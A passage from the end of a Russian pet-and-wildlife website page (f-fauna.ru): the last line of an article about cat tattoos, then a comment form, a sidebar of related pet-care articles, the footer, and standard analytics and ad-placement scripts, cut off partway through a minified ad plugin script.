<p>Ознакомившись с этой статьей, вы теперь владеете всей необходимой информацией о татуировке  «Кот». Выберите то изображение, которое лучше всего раскроет вашу натуру и ваш внутренний мир.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="13564">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-simple'>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/koshki/cesirskij-kot-tatu.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://f-fauna.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='13564' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured" id="twisted_widget_featured-2">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://f-fauna.ru/wp-content/uploads/cache/34adc1f4459e6634e75306decc32ba0e-180x180-c8ad4ac7.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/sobaki/kupirovat-hvost-francuzskomu-buldogu.html' class='title'>Правила ухода и условия для содержания французского бульдога</a>
							
							<div class="text">
					У чистокровных щенков французского бульдога должна быть крепкая крупная голова с широким лбом. Затылок мало выражен, зато явно заметен переход ото лба к морде.

				</div>
			
							<a href='/sobaki/kupirovat-hvost-francuzskomu-buldogu.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts" id="twisted_widget_posts-2"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/koshki/samye-krasivye-porody-sobak.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/e1592321dcd86ed8749943b7a7869929-180x180-2b029cde.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/samye-krasivye-porody-sobak.html' class='title'>Топ-10 самых красивых пород собак</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/norvezskij-elkhaund.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/e61b1f23aac812a3d404823c708468bc-180x180-74639514.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/norvezskij-elkhaund.html' class='title'>Черные и серые норвежские лосиные лайки фото, видео, описание</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/kriptorh.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/34e1478a497873fd2cbbaab28a615bce-180x180-dba707b4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/kriptorh.html' class='title'>Крипторхизм &#8212; причины и следствия</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/vazelinovoe-maslo-dla-kosek.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/d158ee23d34c290843f04b957ed36f4e-180x180-7dbbeb2f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/vazelinovoe-maslo-dla-kosek.html' class='title'>Вазелиновое масло при запорах у кошек инструкция по применению</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/vozrast-koski-po-celoveceskim-merkam-tablica.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/e3b4a55b6412ab9613018037da6f0277-180x180-63fd1e25.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/vozrast-koski-po-celoveceskim-merkam-tablica.html' class='title'>Cколько лет кошке</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/koska-posle-sterilizacii.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/9bb0993a5f20421c06a9babf2578b3e3-180x180-8f7149fb.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/koska-posle-sterilizacii.html' class='title'>Восстановление кошки после стерилизации период реабилитации по дням</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/anglijskij-dog.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/bddcb7eb1edcb43a51e71d734e05c7e0-180x180-896b763e.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/anglijskij-dog.html' class='title'>4 Бесплатные фото Английский-Дог</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/verakol.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/8ac806961f4ee326637dde60a3310b3b-180x180-408d99a5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/verakol.html' class='title'>ВЕРАКОЛ инструкция по применению</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/polidaktilia-u-kosek.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/5392035867177e573dc50478c5b7a403-180x180-2cefaa74.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/polidaktilia-u-kosek.html' class='title'>Особенность полидактильных мейн-кунов</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/fortiflora.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/09e06e8071310331c0a1bc68f2800953-180x180-0e441ea6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/fortiflora.html' class='title'>Фортифлора для собак инструкция по применению, дозировка, аналоги</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>F-fauna<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о флоре и фауне</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-10919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10919"><a href='/'>Главная страница</a></li>
<li id="menu-item-10921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10921"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-10920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10920"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56120392, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56120392" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/f-fauna.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/f-fauna.ru\/wp-admin\/admin-ajax.php","post_id":"13564"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/f-fauna.ru\/wp-admin\/admin-ajax.php","nonce":"b583587cc8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"f-fauna.ru","siteurl":"https:\/\/f-fauna.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 